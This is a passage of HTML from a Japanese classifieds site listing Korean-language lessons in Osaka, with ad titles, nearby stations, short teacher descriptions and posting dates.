<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3100101">大阪難波駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
大阪のみなさん、韓国語をもっと気軽に話してみませんか？
Kドラマや韓国料理の話題で盛り上がりながら、自然に会話力を伸ばせます。
「楽しくしゃべる」ことが一番の上達方法です！

実は、韓国語学習で一番足りないのは「アウ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月10日
</div>
<div class='u-color-gray'>
作成9月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jpxh6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jpxh6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1i8fv0"><img alt="[韓国語オンライン授業]期間限定一回目体験授業無料！！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/685956c8aa6cc10d06fecf26/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1i8fv0">[韓国語オンライン授業]期間限定一回目体験授業無料！！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1160214">大阪駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%82%B0%E3%83%AB">ハングル</a>
</div>
</div>
<div class='p-item-detail'>
1対1のオンライン授業です☺️☺️



＜韓国語が初めての方＞

⭐︎韓国、韓国語に興味はあるけど、どうやって、なにから始めたらいいかわからない
　ハングルはローマ字のような構造になっています。
　ハングルから一緒に覚えて...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月30日
</div>
<div class='u-color-gray'>
作成8月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i8fv0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i8fv0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1j44jo"><img alt="大阪の天満橋駅から徒歩3分🚶🚶‍♀️🚶‍♂️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6895af945f13f42da7354684/thumb_m_250704__3_.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1j44jo">大阪の天満橋駅から徒歩3分🚶🚶‍♀️🚶‍♂️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300138">天満橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
アンニョンハセヨ👋
大阪の天満橋駅から徒歩3分のところで韓国語教室をやっています✏️📖
ハングル文字はもちろん、基礎からしっかり勉強出来ます👍
テーマレッスンで会話を練習しているうちにすらすら話せるようになります♪진짜...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月15日
</div>
<div class='u-color-gray'>
作成8月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j44jo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j44jo" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1heq2w"><img alt="【大阪・天満橋駅】駅チカ韓国語教室で毎月イベント実施中です♪" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6868fcddb062b3761d8b5ff9/thumb_m_006.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1heq2w">【大阪・天満橋駅】駅チカ韓国語教室で毎月イベント実施中です♪</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300138">天満橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E7%9F%AD%E6%9C%9F">短期</a>
</div>
</div>
<div class='p-item-detail'>
안녕!^^ TIWINTI韓国語教室です。

言語は基本からしっかり覚えるのが大事です！
基礎を固めると自信を持ってすらすら話せるようになります！

アンニョンハセヨ♪TIWINTI韓国語教室です。

コラボプ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月8日
</div>
<div class='u-color-gray'>
作成8月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1heq2w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1heq2w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1igeud"><img alt="韓国語＆日本語オンラインアカデミー♪生徒さん募集中♪" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6868a6638c24fc1a4d3d29c0/thumb_m_2025-07-05.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1igeud">韓国語＆日本語オンラインアカデミー♪生徒さん募集中♪</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
初めまして。私達は韓国語と日本語教育を通じて、社会慈善事業を行う非営利一般社団法人「サラン(愛)＆ソマン(希望)ラボ」が主催するオンラインアカデミーWell Aging Web Academy【WAWA】です。

BAN...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月5日
</div>
<div class='u-color-gray'>
作成7月5日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1igeud" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1igeud" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1gucnf"><img alt="韓国語を教えます。" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1gucnf">韓国語を教えます。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1160214">大阪駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%9F%93%E5%9B%BD%E4%BA%BA">韓国人</a>
</div>
</div>
<div class='p-item-detail'>
初めまして。日本7年目の韓国人です。
授業は1:1や友達とも可能です。場所は大田区と30分以内なら何処でも大丈夫です。オンラインや電話韓国語も可能です。
ドラマのセリフを覚えたい、K-POPの歌詞が知りたいなど、授業は何でも...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月26日
</div>
<div class='u-color-gray'>
作成6月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gucnf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gucnf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1i8hf2"><img alt="【韓国語中級者向け】会話力・表現力を伸ばしたい方へ！実践レッスン..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6859810e4d94c44f39c0c415/thumb_m_ChatGPT_Image_2025_6_24__01_31_12.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1i8hf2">【韓国語中級者向け】会話力・表現力を伸ばしたい方へ！実践レッスン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300140">淀屋橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
안녕하세요！大阪市内在住の韓国語講師です。
ハングルが読めて、基本的な会話や文法は一通り学んだ方を対象に、「より自然で使える韓国語」を身につけるレッスンをご提供しています。

📚 レッスンの特徴
・日常会話のレベルア...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月13日
</div>
<div class='u-color-gray'>
作成6月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i8hf2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i8hf2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1i8hco"><img alt="【初心者歓迎】やさしく楽しく学べる♪ 韓国語レッスン（大阪市・出..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/685981447b4c386523c630ee/thumb_m_ChatGPT_Image_2025_6_24__01_31_12.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1i8hco">【初心者歓迎】やさしく楽しく学べる♪ 韓国語レッスン（大阪市・出...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3300140">淀屋橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
안녕하세요！こんにちは☺️
大阪市内在住の韓国語講師です。

K-POPや韓国ドラマをきっかけに韓国語を勉強してみたい方、旅行や日常会話を身につけたい方など、初心者の方向けにやさしく丁寧なレッスンを行っています♪
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月25日
</div>
<div class='u-color-gray'>
作成6月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1i8hco" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1i8hco" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1gfsfc"><img alt="６月１２日木曜日午後３時より無料体験レッスン実施！大阪本町オセヨ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67eb7154adec6bdccd2c9640/thumb_m_20200615_150307.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1gfsfc">６月１２日木曜日午後３時より無料体験レッスン実施！大阪本町オセヨ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9961808">本町駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
開講に向けての体験レッスンです。

是非ご参加お待ちしています。

開講後の内容
木曜日の午後３時より９０分でしっかり楽しく韓国語を学びませんか？丁寧に親切にそして楽しく指導いたします。３名から６名までの開講するク...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月4日
</div>
<div class='u-color-gray'>
作成6月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gfsfc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gfsfc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-mygt2"><img alt="韓国語(ハングル)教えます。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6020e43d960a5e3a64760895/thumb_1612768315275.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-mygt2">韓国語(ハングル)教えます。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1162318">桃谷駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%82%B0%E3%83%AB">ハングル</a>
</div>
</div>
<div class='p-item-detail'>
韓国語講師歴は10年以上です。
初心者からフリートークまで、ご希望にあわせてレッスン可能です。
30分無料の体験レッスンがありますので、
お気軽にご連絡ください。

🔵マンツーマンは30分から可能

30分
1000円

1...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月8日
</div>
<div class='u-color-gray'>
作成5月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="mygt2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">30</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="mygt2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">30</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-alawr"><img alt="韓国語講座　初心者から上級者まで　完全予約制ネイティブ講師　　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/61050e111225617832dd4260/thumb_koria____.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-alawr">韓国語講座　初心者から上級者まで　完全予約制ネイティブ講師　　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9962308">恵美須町駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
